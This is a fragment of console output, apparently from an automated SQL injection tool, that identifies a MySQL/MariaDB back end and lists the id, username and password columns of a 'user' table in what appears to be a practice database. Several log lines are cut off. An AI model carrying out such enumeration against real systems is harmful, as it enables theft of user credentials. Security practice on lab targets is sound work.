 [00:07:40] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.15.8.2
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[00:07:40] [INFO] fetching columns for table 'user' in
[00:07:40] [CRITICAL] unable to connect to the target U
[00:07:41] [INFO] retrieved: 'id'
[00:07:41] [INFO] resumed: 'int(11)'
[00:07:41] [INFO] resumed: 'username'
[00:07:41] [INFO] resumed: 'varchar(255)'
[00:07:41] [INFO] resumed: 'password'
[00:07:41] [INFO] resumed: 'varchar(255)'
Database: twosecu1_vuln_08
Table: user
[3 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| id | int(11) |
| password | varchar(255) |
| username | varchar(255) |
+----------+--------------+